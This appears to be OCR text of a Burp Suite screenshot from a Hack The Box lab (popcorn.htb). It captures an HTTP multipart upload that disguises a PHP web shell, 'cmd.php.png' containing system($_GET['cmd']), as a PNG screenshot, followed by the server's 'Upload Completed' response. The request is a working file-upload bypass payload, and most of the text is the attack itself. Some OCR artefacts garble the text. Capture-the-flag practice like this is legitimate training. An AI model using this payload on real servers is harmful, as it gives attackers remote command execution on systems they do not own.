 equest
Pretty Raw Hex \n
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------15542531199861631143493481006
Content-Length: 379
Origin: http://popcorn.htb
Connection: close
Referer:
http://popcorn.htb/torrent/edit.php?mode=edit&id=15e47da8c58f93e7bd55a60ef02d4bf
05645becc
Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=;
/torrent/index.php=; /torrent/torrents.phpfirsttimeload=0; saveit_0=1; saveit_1=
0; /torrent/index.phpfirsttimeload=1; PHPSESSID=c9d51af45e529ebf5a751576d178b6ba
Upgrade-Insecure-Requests: 1
-----------------------------15542531199861631143493481006
Content-Disposition: form-data; name="file"; filename="cmd.php.png"
Content-Type: image/png
<?php system($_GET["cmd"]); ?>
-----------------------------15542531199861631143493481006
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------15542531199861631143493481006--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Jun 2024 15:26:55 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 138
10 Connection: close
11 Content-Type: text/html
12
13 Upload: cmd.php.png<br />
Type: image/png<br />
Size: 0.0302734375 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.